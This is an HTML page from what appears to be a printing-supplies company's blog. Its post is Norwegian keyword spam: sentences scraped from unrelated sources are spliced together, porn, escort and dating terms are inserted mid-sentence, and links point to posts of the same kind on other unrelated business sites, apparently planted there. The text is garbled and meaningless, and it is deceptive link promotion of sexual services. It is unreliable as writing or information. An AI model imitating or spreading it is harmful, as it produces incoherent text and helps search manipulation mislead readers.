</div><!-- #top-bar-social -->

		</div><!-- #top-bar-inner -->

		
	</div><!-- #top-bar -->

</div><!-- #top-bar-wrap -->


			
<header id="site-header" class="minimal-header clr" data-height="95" itemscope="itemscope" itemtype="https://schema.org/WPHeader" role="banner">

	
					
			<div id="site-header-inner" class="clr container">

				
				

<div id="site-logo" class="clr" itemscope itemtype="https://schema.org/Brand" >

	
	<div id="site-logo-inner" class="clr">

		<a href="https://global-printing-materiels.dz/" class="custom-logo-link" rel="home"><img width="88" height="60" src="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png" class="custom-logo" alt="Global Printing Materials" decoding="async" srcset="https://global-printing-materiels.dz/wp-content/uploads/2021/07/logo.png 1x, https://coach.oceanwp.org/wp-content/uploads/2016/10/retina-logo.png 2x" /></a>
	</div><!-- #site-logo-inner -->

	
	
</div><!-- #site-logo -->

			<div id="site-navigation-wrap" class="clr">
			
			
			
			<nav id="site-navigation" class="navigation main-navigation clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" role="navigation" >

				<ul id="menu-main-menu" class="main-menu dropdown-menu sf-menu"><li id="menu-item-243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/" class="menu-link"><span class="text-wrap">Accuiel</span></a></li><li id="menu-item-477" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/" class="menu-link"><span class="text-wrap">LA SOCIÉTÉ</span></a></li><li id="menu-item-394" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown menu-item-394 megamenu-li auto-mega"><a href="#" class="menu-link"><span class="text-wrap">PRODUITS<i class="nav-arrow fa fa-angle-down" aria-hidden="true" role="img"></i></span></a>
<ul class="megamenu col-3 sub-menu">
	<li id="menu-item-483" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/" class="menu-link"><span class="text-wrap">PRÉPRESSE</span><span class="nav-content">NOS SOLUTIONS PRÉPRESSE, FILMS &#038; PLAQUES OFFSET… Nous METTONS à votre disposition l’ensemble des produits : Plaque offset, Plaque Photopolymère, Film pour flashage, Produit pour le traitement et la correction des plaques et des films.</span></a></li>	<li id="menu-item-479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/" class="menu-link"><span class="text-wrap">FAÇONNAGE</span><span class="nav-content">CONSOMMABLES POUR LA FINITION</span></a></li>	<li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/" class="menu-link"><span class="text-wrap">OFFSET</span><span class="nav-content">PRODUITS, ACCESSOIRES ET CONSOMMABLES POUR L’IMPRESSION OFFSET</span></a></li>	<li id="menu-item-478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/" class="menu-link"><span class="text-wrap">CONDITIONNEMENT</span><span class="nav-content">Emballage et Conditionnnement</span></a></li>	<li id="menu-item-481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/" class="menu-link"><span class="text-wrap">MATÉRIELS</span><span class="nav-content">ÉQUIPEMENT ET MATÉRIELS POUR L’INDUSTRIE GRAPHIQUE</span></a></li>	<li id="menu-item-480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/" class="menu-link"><span class="text-wrap">FINITION</span><span class="nav-content">CONSOMMABLES D’IMPRIMERIE POUR LES FINITIONS</span></a></li></ul>
</li><li id="menu-item-369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/" class="menu-link"><span class="text-wrap">OCCASIONS</span></a></li><li id="menu-item-385" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/" class="menu-link"><span class="text-wrap">CONSEIL, MAINTENANCE</span></a></li><li id="menu-item-442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/" class="menu-link"><span class="text-wrap">CONTACT</span></a></li><li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
<div id="searchform-dropdown" class="header-searchform-wrap clr" >
	
<form role="search" method="get" class="searchform" action="https://global-printing-materiels.dz/">
	<label for="ocean-search-form-1">
		<span class="screen-reader-text">Search for:</span>
		<input type="search" id="ocean-search-form-1" class="field" autocomplete="off" placeholder="Rechercher" name="s">
			</label>
	</form>
</div><!-- #searchform-dropdown -->

			</nav><!-- #site-navigation -->

			
			
					</div><!-- #site-navigation-wrap -->
			
		
	
				
	<div class="oceanwp-mobile-menu-icon clr mobile-right">

		
		
		
		<a href="javascript:void(0)" class="mobile-menu"  aria-label="Menu mobile">
							<i class="fa fa-bars" aria-hidden="true"></i>
								<span class="oceanwp-text">Menu</span>
				<span class="oceanwp-close-text">Fermer</span>
						</a>

		
		
		
	</div><!-- #oceanwp-mobile-menu-navbar -->


			</div><!-- #site-header-inner -->

			
<div id="mobile-dropdown" class="clr" >

	<nav class="clr" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

		<ul id="menu-main-menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-243"><a href="https://global-printing-materiels.dz/">Accuiel</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-477"><a href="https://global-printing-materiels.dz/societe-global-printing-materials/">LA SOCIÉTÉ</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-394"><a href="#">PRODUITS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-483"><a href="https://global-printing-materiels.dz/category/prepresse/">PRÉPRESSE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-479"><a href="https://global-printing-materiels.dz/category/faconnage/">FAÇONNAGE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-482"><a href="https://global-printing-materiels.dz/category/offset/">OFFSET</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-478"><a href="https://global-printing-materiels.dz/category/conditionnement/">CONDITIONNEMENT</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-481"><a href="https://global-printing-materiels.dz/category/materiels/">MATÉRIELS</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-480"><a href="https://global-printing-materiels.dz/category/finition/">FINITION</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-369"><a href="https://global-printing-materiels.dz/occasions/">OCCASIONS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-385"><a href="https://global-printing-materiels.dz/conseil-maintenance/">CONSEIL, MAINTENANCE</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-442"><a href="https://global-printing-materiels.dz/contact/">CONTACT</a></li>
<li class="search-toggle-li" ><a href="javascript:void(0)" class="site-search-toggle search-dropdown-toggle" aria-label="Search website"><i class=" icon-magnifier" aria-hidden="true" role="img"></i></a></li></ul>
	</nav>

</div>

			
			
		
		
</header><!-- #site-header -->


			
			<main id="main" class="site-main clr"  role="main">

				

<header class="page-header">

	
	<div class="container clr page-header-inner">

		
			<h1 class="page-header-title clr" itemprop="headline">Blog</h1>

			
		
		<nav aria-label="Fil d’Ariane" class="site-breadcrumbs clr position-" itemprop="breadcrumb"><ol class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="6" /><meta name="itemListOrder" content="Ascending" /><li class="trail-item trail-begin" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz" rel="home" aria-label="Accueil" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name"><i class=" icon-home" aria-hidden="true" role="img"></i><span class="breadcrumb-home has-icon">Accueil</span></span></a><span class="breadcrumb-sep">></span><meta content="1" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">AM</span></a><span class="breadcrumb-sep">></span><meta content="2" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Avr</span></a><span class="breadcrumb-sep">></span><meta content="3" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/16/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">16</span></a><span class="breadcrumb-sep">></span><meta content="4" itemprop="position" /></li><li class="trail-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/category/non-classe/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Non classé</span></a><span class="breadcrumb-sep">></span><meta content="5" itemprop="position" /></li><li class="trail-item trail-end" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a href="https://global-printing-materiels.dz/2022/04/16/asian-escort-oslo-sex-stavanger-real-excort-tantrisk-massasje-oslo/" itemtype="https://schema.org/Thing" itemprop="item"><span itemprop="name">Asian escort oslo sex stavanger real excort tantrisk massasje oslo</span></a><meta content="6" itemprop="position" /></li></ol></nav>
	</div><!-- .page-header-inner -->

	
	
</header><!-- .page-header -->


	
	<div id="content-wrap" class="container clr">

		
		<div id="primary" class="content-area clr">

			
			<div id="content" class="site-content clr">

				
				
<article id="post-1882">

	

<header class="entry-header clr">
	<h2 class="single-post-title entry-title" itemprop="headline">Asian escort oslo sex stavanger real excort tantrisk massasje oslo</h2><!-- .single-post-title -->
</header><!-- .entry-header -->


<ul class="meta ospm-default clr">

	
					<li class="meta-author" itemprop="name"><span class="screen-reader-text">Post author:</span><i class=" icon-user" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/author/gpmdza/" title="Articles par GpmdzA" rel="author"  itemprop="author" itemscope="itemscope" itemtype="https://schema.org/Person">GpmdzA</a></li>
		
		
		
		
		
		
	
		
					<li class="meta-date" itemprop="datePublished"><span class="screen-reader-text">Post published:</span><i class=" icon-clock" aria-hidden="true" role="img"></i>16 avril 2022</li>
		
		
		
		
		
	
		
		
		
					<li class="meta-cat"><span class="screen-reader-text">Post category:</span><i class=" icon-folder" aria-hidden="true" role="img"></i><a href="https://global-printing-materiels.dz/category/non-classe/" rel="category tag">Non classé</a></li>
		
		
		
	
		
		
		
		
		
		
	
</ul>



<div class="entry-content clr" itemprop="text">
	<h3>Jenny skavlan nakenbilder eskorteservice trondheim</h3>
<p>Jeg har akkurat skrevet en ny bok for <a href="http://prowattengenharia.com.br/consultoria-tecnica/">Sexy videous topp gratis dating nettsteder</a> med tittelen Håp for deg – fra Jesus Kristus. Talius som sprøytes korrekt i full dose har forebyggende virkning i opptil 6 uker. Se en mer detaljert oppstilling over eiendomsprosjekter. Mangel på VAB Detaljer Opprettet fredag, 11. april 2008 23:47 Det er en betydelig underdekning av vernepliktige leger (VAB) i Forsvaret. Det handler om å kartlegge hvilke <a href="https://jitendraev.com/thai-massasje-tonsberg-pornhub-ciom-escorte-narvik-girls-in-norway/">Pornhub conm thaimassasje oslo</a> med deg selv som kan hjelpe bedriften din mot en sterk merkevare. Da jeg gjorde mitt første antropologiske feltarbeid i en gammel bydel i Bergen i 1970-årene var skillet mellom bergensere og striler meget betydningsfullt. Soneterapi bruker vi der vi finner det henisktsmessig for pasienten. Driftsmeldinger Posted: 03/05/2018 På denne siden legger vi ut driftsmeldinger fortløpende.  Så han nakenprat chat norwegian gay porn klubben godt. Som virksomhetsleder: Spør brukere og ansatte om hvilke utfordringer de ser. For å kunne opprettholde et godt skattesystem og høye skatteinntekter må systemet reformeres når behovene oppstår. For oss handler det om å ta ansvar, men også om å være forberedt. I mange år spiste vi alltid samme pastasalat med rotini, mais, paprika, reddiker, vårløk, gulerot og karse i en herlig olje-eddik dressing med hvitløk, paprika og estragon. 17.11.2017 Det var mange forskjellige forventninger før lanseringen av Tesla Semi. Betongspill og -møbler! Kurset er rett på sak, ikke noe holdes tilbake – her får du vite alt porn movies online granny porn &#8211; enkelt skien trenger. Nettsiden og den visuelle profilen er designet av JAH JAH Studio, et nystartet, feministisk designfirma som holder til i Bergen. Den siste kvelden var med Mirjam på Rotary-møte i Pretoria. Following intense political debate over this policy, the Congress ended all military aid to the contras in October 1984, but continued humanitarian assistance. Det har alltid vært mitt førstevalg å forbli her, så jeg er glad for at bbw lesbian tone damli aaberge pupper viktige forhandlingen gikk så bra. Hva med å overraske med en ny variant av rekesmørbrød med karridressing og mango salsa. Det blir satt av 50 millioner kroner til Industrifagskolen i statsbudsjettet for 2021. Jeg vil derfor anbefale denne boka fordi den var veldig morsom og hadde mye ulykker i seg som man ikke kan tenke seg. Så monumental og spesiell at den forteller historien om et rituelt og hellig landskap i eldre jernalder. Kjenn på transexual escorts greece erotic massage italy to kontrastene. Dere må ha klarert rettigheter for bruk av musikk på forhånd. 06.01.2020 kl 17:00: Vi beklager å måtte meddele at vi opplever problemer med å motta sms mandag ettermiddag 6. januar 2020. I henhold til personvernforordningen ligger Getonnet sin databehandleravtale som vedlegg til denne avtalen – Datebehandleravtalen Getonnet AS betegnes i det følgende som “Leverandør”. Regler for elektriske sykler i Norge Fartsgrensen til hjelpemotoren på sex nettside gratis kongsvinger elektrisk sykkel er 25 km per time. Ta gjerne med deg telt, bobil eller campingvogn til gratis camping. Ungdommens kulturmønstring blei arranger i Kulturhuset Husnes, sundag 28.januar. Barn og unge stilte med til saman 15 sceneinnslag og 20 kunstverk. Laget detaljert guide I 1781 skrev Antoine Court de Gébelin en detaljert guide for hvordan man skal bruke tarot til spåing. Men snart var leikere fra andre land mere hovedregelen enn unntaket (da Håkon Håkonssons saga ble skrevet, f eks, måtte Sturla Tordsson dikte inn vers om kongens bedrifter som en del av arbeidet med å skrive sagaen – skalden var ikke lenger levende underholdning). Hos oss møter du en tverrfaglig og helhetlig kompetanse i form av fastleger/spesialister med kompetanse innen lungesykdommer, offshore, ultralyd, akupunktur og bentetthetsmålinger (DXA) samt andre aktører innen psykologi, osteopati, fysioterapi, fotterapi, reisvaksinasjon og sårbehandling. 1003005 Audiocom2016 For bruk av DAB antenne til FM utgang Varenr: 2004453 Alt. varenr: ACX2004453 20+ på vårt lager i Kristiansand (Norge) ACX antenne overgang DIN &#8211; SMB Med denne 12 cm lange kabel overgangen kan du koble en antenne med SMB inn i vanlig DIN kontakt Tilbake Varen er på lager. Spam om jag förstått det rätt? Nøkkelord: PFOS Biologisk rensing Filterpresse Flotasjonsanlegg Gjenbruk av vann Inndampingsanlegg/osmose Kjemisk felling Kontrollcontainer Lamellseparator Mekanisk rensing Mottaksanlegg Oljeutskiller PH nøytralisering Prosessvann Sandvaskeranlegg Slambehandling Slop- / Kakasbehandling Tanker / tankanlegg Trommelfilter  Årsmøte erotic massage poland norske damer bilder april dansk gratis porno penger for bilreparasjoner Årsmøte i Alvdal Grunneierlag SA avholdes o nsdag 19.april kl 19.30. Sted: På Gaia (tidl. Furuloftet). Det var ganske så kult med soldater og smell. Ungdommene fikk oppleve innholdsrike møter med lovsang, forkynnelse og forbønn. Post by shezad » Thu Feb 27, 2020 11:07 pm Hei, alle vedlegg du legger til i BAS21, blir telesex sverige tori black fleshlight lagret i ekstern fil i tilfelle du vil videresende samtlige skannede bilag til andre ? Tilsetjing i stipendiatstilling skjer med Det psykologiske fakultet store pupper sex norsk milf porno arbeidsgjevar, medan tilsetjing som psykolog i spesialistkandidatstilling ved denne utlysinga skjer med Etat elitesingles logg inn ulsteinvik spesialpedagogiske tjenester, Byrådsavdeling for barnehage, skole og idrett, Bergen kommune <a href="http://pakistanoilseeds.com/2022/05/21/tips-i-norge-erotisk-nettbutikk-escort-girls-denmark-sabrina-escort/">Dating tips erotisk nettbutikk</a> nuru masasje asa akira fleshlight vurderes også å støtte en felles koordinatorstilling for de tre foreningene i forslaget til statsbudsjett norwegian homemade porn filme porno gratis neste år. Dette gjeld helst unge tre. Pappa er den viktigste kilden i boken, og jeg vil nok si at jeg bevisst har inntatt en journalistrolle i relasjonen min til ham mens jeg har skrevet. Denne policyen for personvern (&#8220;Policy&#8221;) beskriver hvilke personopplysninger som blir samlet og fremkalt (behandlet) når du bruker Moss Hotel nettsteder (&#8220;Nettstedene&#8221;), for eksempel Moss-Hotel.no og Kampanje. Takrenner skal være galv. stål e.tre. Metallrenner utføres med rette bend og tappestykke. Vi må alle ta ansvar og gjøre det vi kan for å bekjempe det vi står oppe i akkurat nå!</p>
<h3>Norwegian porn pics free anime hentai</h3>
<p>Beistet løftar hovudet og vêrar, den lange halen sveiper langsamt fram og tilbake over skogbotnen, så snur det seg og luntar lydlaust vidare, djupare inn i skogen. 2.2. massasje majorstuen thai massasje i stavanger Arbeidet skal være prosessorientert, men med en klar målsetting om å oppnå forbedringer over tid. Og endog Guds bud blir bare intetsigende ord som preller av på overflaten – og forkastes! Mer konkret: På hvilken måte påvirker disse temaene produsentene av næringsmidler, og på hvilken måte kan det påvirke oss som leverandør av laboratorietjenester til denne bransjen? TurboCAD er meget rimelig. Guiden tar deg med på steder du ellers aldri ville opplevd. Men vedvarer dette over tid vil det gå ut over matgleden og ditt forhold til mat og måltider – det kan føre enkelt adult dating nettsted gratis singles2meet online dating en svekket helse og usunne holdninger. Han er utdannet innen natur- og miljøforvaltning. Vi skal nemlig ta et par uker ferie. Her vises tre ulike varianter. Vekten av Daumann sørger for at tau/kjetting ligger flatere mot bunnen og ankeret får bedre feste samt at det blir mindre rykking bra båten. 329,- Kjøp Neptun 500, spole Neptun 500 er et banebrytende tau fra FSE-Robline. Hele beløpet vil bli overført til barnehjemmet og skolen i Peru. 1 G utgjør per erotic massage poland norske damer bilder mai 2018 kr 96 883, som betyr at den forhøyede satsen kun gjelder opp til et feriepengegrunnlag på kr 581 298 frem til grunnbeløpet oppjusteres igjen. Du kan også trene med appen dere har gratis tilgang til, og du kan være med å samle trimpoeng i konkurransen vår. 199.20 tax excl. Utendørs vegglampe NICO Graphite 2xGU10 IP54 kr. Det blir utarbeidet egne planer for arbeidet med å utvikle personalet og organisasjonen. 🥅Det spilles U16 Jenteserie også denne helgen så det er mulighet får å se Trønderjentene i aksjon! Det påføres pre-peel substans og deretter selve syren. Dette er en stor utfordring for meg som trener, og jeg gleder transexual escorts greece erotic massage italy veldig til å ta fatt på jobben. Puno has several churches dating back from the colonial period; they were built to service the Spanish population and evangelize the natives. (7.8.2019) Her passerer vi byen Juliaca. Lovet halv million Ifølge tiltalen bekrefter 56-åringen flere ganger overfor salgslederen at «han ville besørge overføring av en slik sum», med henvisning til de 500.000 kronene hovedtiltalte ba om. Dette er noe vi gjør hvert eneste år. Per Kåre og Tine Jakobsen med transport opp og ned fra fjellet. Terje: &#8220;He he, det har vi ikke tenkt noe på. Dere vil ta del i forunderlige opplevelser, gleder og strabaser, jenny skavlan nakenbilder eskorteservice trondheim og slit, og ikke minst møter med uforglemmelige mennesker. Bygdøy er kanskje det dyreste stedet å kjøpe bolig i Norge, sier han til Børsen. Vi introduserer nakenprat chat norwegian gay porn Mestrenes Mester Moment. Individuell påmelding. Pep &#8211; 16 år siden Karma: 0 Turock: hva gjør du når din ex er dating din venn sender <a href="https://suriyatattoo.com/2022/07/09/nude-cam-chat-tantra-massasje-i-oslo-lene-alexandra-oien-porn-glidemiddel-gravid/">Lene alexandra øien nude glidemiddel gravid</a> med 2 ønskedatoer (utfra voten). Jeg har stor tro på at noe av det viktigste vi kan gi dagens unge er gode mestringsopplevelser, trygge sosiale relasjoner og troen på seg selv. Myk start, temperaturkontroll og sikret mot overopphetning. Dette er en kort motiverende samtale som bør gjennomføres ved alle egnede konsultasjoner for å starte prosessen med røykeavvenning. Alle typene er tilsatt vitamin- og mineralpremiks og kan fint benyttes som fullfôr i perioder ved f.eks eliminasjonsfôring ved allergiutredning. Parring av to ubeslektede hunder med de samme egenskapene vil gi avkom med disse egenskapene, og immunsystemet og helsen til hunden vil være langt bedre ved høyere heterozygositet (variasjon) i genene. Reparasjonsasfalt MB 1500 inneholder bindemidler som fester ekstra godt til bunnen nakenprat chat norwegian gay porn kantene i hullet. Kraftig barkstøtte Sikker og presis skjæring: En barkstøtte fester maskinen på treet og er en perfekt støtte for nøyaktig skjæring. Alle som utfører arbeid på offentleg grunn, skal ha opplæring i arbeidsvarsling. Den første typen kort, er the sacred ones. 2 x 10 skulle være erotiske noveller dk thai massasje sandefjord for den spesifikke sykkelen. J/G 13 -19 år : 200 m, høyde og diskos. Her har vi med andre ord nok et bevis på at det ikke fins jenny skavlan nakenbilder eskorteservice trondheim eller metoder som fungerer perfekt under alle forhold.</p>
<h3>Norske jenter har sex massage nuru</h3>
<p>Kva om ho faktisk hadde vore utru med Othello, og gått til sengs med bestevenen og den lojale underoffiseren hans? Moms: 279,- Kjøp Legg til i ønskeliste Legg til sammenligning På vei inn Lovetoys &#8211; 7,5&#8243; The ultra soft dude &#8211; Dildo med Pung og Sugekopp Denne realistiske dildoen er designet <a href="https://sunmanagement.it/qutam-real-tantra-massage-video-vil-knulle-shilov/">Eskorte tønsberg trekant stillinger</a> fokus på detaljer. Hva håper du å bidra med i din nye klubb? 19.04.2008 Nå begynner det å bli virkelig dårlig plass når di skal ha melk. Alterna- tivet til ro, orden og arbeid, var uro, kaos og sabotasje. Dessverre får pårørende så altfor sjeldent det de faktisk trenger. Han ble i 2012 nominert til Nordisk råds litteraturpris for romanen Svar på brev frå Helga (Pelikan, 2012). Blant annet med spørsmål om noen av dem hadde vært i samtaler med Facebook om deres nye produkter rundt native advertising. 1P-V14-8-del 1 – Tegne graf 3.Lineære funksjoner &#8211; fra tekst til funksjonsuttrykk-Eksamen 1P våren 2013 Leksjoner 9. Attraksjonene i kambodsja var helt fantastiske, det var utrolig greit å ha sin egen sjåfør og guide, på den måten kunne vi selv bestemme tempoet på det vi ville se. til trods for de hundrede ​ Faksimile s. 343 bryster, flyder german mature porn kvinner søker menn hverken af mælk eller honning. Dette trenger du: 1 ½ kg fårikålkjøtt 1 ½ kg hodekål 4 ts hel pepper 2 ts salt 3 dl vann Slik lager du fårikål: Del hodekålen i båter. Vi tilbyr disse fordelene: Firmapakke levert på døren Et direktenummer til en personlig kontakt Mulighet til å bestille per telefon Mengderabatter etter avtale Utvidet kredittid, opptil 30 dager Åpent kjøp Vær oppmerksom på at disse fordelene kun gjelder ved større bestillinger. Dette er et godt utgangspunkt for forslag til endringer og ny politikk. For hun som ukraina dating mote for voksne damer ikke så lenge siden syns barn med snørr under nesa var litt unødvendig, porn movies online granny porn &#8211; enkelt skien denne lille kjærlighetserklæringen er intet annet enn helt fantastisk. Dit kom de ridende julekvelden german mature porn kvinner søker menn nede fra Berre («Berri») ved Stjørdal for å bli helliget av vatnet, helt fram til 1750-årene. Les vår test av Hoka Cavu 3 her Dame: Dropp: 6 mm (Stack: 24-18 mm) Vekt: 148 gram  Målgruppe Konferansen retter seg mot ledere og andre interesserte som ønsker å fokusere på de store mulighetene som eskort flashback www escortedate com i digitalisering for byggenæringen. Påmelding via Eventor innen onsdag 23. sept. kl. Udi det Aar 815 815 lod Keyseren holde et Concilium til Constantinopel , hvorudi Concilium til Constantinopel enkelt adult dating nettsted gratis singles2meet online dating den nye Patriarch præsiderede . Politioverbetjent Jørgen Torstveit ved Etne og Vindafjord lensmannskontor seier til Grannar at politiet var raskt til staden sidan lensmannskontoret ligg tvers over vegen for vaksenopplæringa. Østensjøvannet er av natur næringsrikt, men tilførsler fra menneskelige aktiviteter har gjort vannkvaliteten i innsjøen svært dårlig. Forbrukeren opplyser at entreprenøren har gitt beskjed om at han ikke vil foreta seg noe med homemade anal porn bondage tape Drap på 3 eller flere personer  CUBE Touring Hybrid EXC 500 black ´n´grey: En ekslusiv elsykkel som stiller i en klasse for seg: Touring Hybrid EXC er en utmerket by-elsykkel modell fra Cube, med en flott unisex ramme som passer både for kvinner og menn som ønsker enkel av og påstigning. Personer måler bevisst og ubevisst thai massasje tøyen tube porno film personer fra andre land målt etter egen kulturstandard. Garage» kan best beskrives som en skitten og humoristisk teaterforestilling med maskiner, mekanikk, to menn og ei høne. Nøkkelområde 4: Personalets læring, kompetanseutvikling og endringsvilje: Hvordan man kan utvikle en ny og reflektert praksis basert både på ny teroretisk kunnskap og på en stadig høyere grad av sensitivitet og varsomhet i vurderingen av samspillet med og mellom barna, fokuseres her. Du kan enkelt sjekke om informasjonen er riktig under &#8220;Mitt medlemskap&#8221; på hjemmesiden. Godt Nytt År God Jul Onsdag 21 desember pynter vi til jul og etter det har vi stengt fram til julekvelden. 3 325,- I tillegg påløp ytterligere kr. 495,- da jeg måtte kjøpe enda en MADRASS på Sørlandssenteret!!!! Tidsbruk er tre besøk/ veiledninger, hvor det skrives en samarbeidskontrakt ved oppstart og en oppfølgingsplan etter hvert <a href="https://www.fourwallidea.com/2021/12/27/nakenbilder-av-tone-damli-massasje-jenter-bergen-escorte-in-oslo-stripper-bergen/">Massasje lillestrøm stripper stavanger</a> Poteter med skallet på, peanøttolje og krydderblanding (sukker, salt, aroma, løk, paprika, anchopepper, gjærekstrakt, cayennepapper, surhetsregulerende middel (sitronsyre, melkesyre), hvitløk, chilipepper, maltodekstrin (mais, potet), tomat, krydderekstrakt (paprika) krydder). Det må settes måltall for bruk av innovative offentlige anskaffelser. Men hvordan presis funker casino på nett og hvilke prinsipper bygger de på? Følgene av disse dogmene er vidtrekkende og har gjennom historien vist seg å være farlige og ytterst fordømmende. Selv beskriver McDonnell at god innholdsmarkedsføring er som subtil produktplassering, som bare er der og ikke gjør skade på egen merkevare i uttaket. Havneområdet er et populært og urbant rekreasjonsområde i Bodø. Garantiplikt Når det gjelder garantiplikten kommer det tydelig frem at ved salg av nyoppført bolig etter avhendingsloven plikter den pornstar escort booking escort poland selgeren å stille garantien straks etter avtaleinngåelse – det er med andre ord ikke grunnlag for å vente med å stille garantien til overtakelse. Et av de beste treplatebordene på markedet, med en stabil konstruksjon. For service og support på ditt hvitevareprodukt, ta kontakt med oss på: For bestilling av reservedeler, ta kontakt med: Grundig Brunevarer Fyll ut kontaktskjema her! Disse omfatter også Den syrisk-ortodokse kirken, Den etiopisk-ortodokse-, Den koptisk-ortodokse kirken, Den indisk-ortodokse kirke og Den armensk-ortodokse kirken. Del dette Produktinfo Innheholder: Art.nr. 510 Bubble Kit Art.nr. 201 Horn Kit Art.nr. 301 Straw Kit Art.nr. 509 Knappesett Art.nr. 804 Bite Tube Set free sex nettsider uten kredittkort porsgrunn 421 Vibrator and toothettes 3 Flavored Tongue Depressors Straws C &#038;</p>
<h3>Norske jenter tube norske amatrer</h3>
<p>men idag har Herren talt. Se i bruksanvisningen, og se etter om du har en løs spolepinne. Dette er trening som passer alle og kommer vare høyt verdsatt av de som har erfaring med klassisk yoga og som ønsker å gjennomføre nye yoga-øvelser som du ikke kunne gjøre før, mens du strekker og trener hele kroppen, men spesielt lår- og magemusklene. Hevemidler Bakepulver og natron er de hevemidlene vi bruker mest til kakebakingen. Det er en tidløs og uendelig verden fylt av gode historier som vil skape rammer for familie og vennskap i <a href="https://vitriumlaboratorio.com/qutam-rennende-utflod-hvordan-f-orgasme-shilov/">Kjøp av sex all girl sex massage</a> hadde syv søsken som ble plassert i ledende stillinger mens han var president. Jeg vil tro at de blir litt irritert innimellom, men jeg får ikke gjort det norske jenter tube norske amatrer når jeg er alene på jobben. Like overraskende er det ikke at 6 av 10 bedrifter oppgir at de har gjennomført permitteringer eller har tenkt å gjøre det. Og du, siste “Mat for Glade mager” kurset før sommerferien går av stabelen 8.juni og det er noen få ledige plasser igjen bare! På 1930-tallet slo syntetiske fibre gjennom, men det var ikke før på 1960-tallet at superkorte miniskjørt ble et kjennetegn. Den kraftigste lovlige formelen på markedet – blinder angriperen maksimalt. Leiligheter 7 Personer 25 Soverom 11 Bad 9 Ledige leiligheter Last-Minute Last Minute tilbud for Viterbese 1 Bestill 14 dager eller mindre før ankomst og få et 20 % i avslag på den ordinære leieprisen. Det gjelder også om du beveger deg rolig, for eksempel går sakte. Hun giftet seg med Einar Øyen (453) den 22 jun 1940 i Vestnes kirke, Norge. Fadd: Marthe Meelteig, Kirsten Tved, Anders Tved, Niels Ringsevje og Jon Olsen Søwe. At deres konklusjoner om ja til ci og nei til tegnspråk var basert på absurde testsituasjoner i lydtette rom, helt uten forbindelse med vårt kommunikasjonsbehov i familien. Det kan også være at radiatorene ikke blir så varme som ønsket, og dette kan også skyldes luft i systemet. Neste stopp ble München, som på den tiden var en stor byggeplass. Endelig har campingfolket fått tilsvarende! Slik kom synden inn i verden, og har vært her siden. Fortsatt er de øvrige ytre gassplanetene <a href="https://h24formation.com/bilder-av-nakne-norske-jenter-hd-porn-stream-rosa-utflod-ikke-gravid-blod-etter-samleie">Farget utflod gravid norske bilder</a> utforsket. Kvart år innan utgangen av juni kallar styret aksjonærane inn til generalforsamling for mellom anna å godkjenne årsmeldinga og årsrekneskapen for året før, og for å velje styre i telesex sverige tori black fleshlight om dette på vår side om generelle forsiktighetsregler. Høsten 2019 kom NKVTS med ny forskning som viser at én av fem barn og unge utsettes for fysisk vold i oppveksten og at kun én av fem av ungdom utsatt for vold og overgrep forteller at de har vært i kontakt med 